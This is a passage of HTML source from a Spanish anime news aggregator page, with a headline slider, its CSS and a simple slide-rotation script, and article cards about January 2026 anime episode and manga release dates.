					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907657&amp;type=anime&amp;hash=19a81857c76da70fdf6646331af85046" alt="Sword Art Online: Dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Sword Art Online: Dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907611&amp;type=anime&amp;hash=7af5a86cd71e3976b6498f142636fb12" alt="El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/" itemprop="headline">El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907626&amp;type=anime&amp;hash=0077897a9f4b3319281e3c5347199bdd" alt="Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/" itemprop="headline">Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
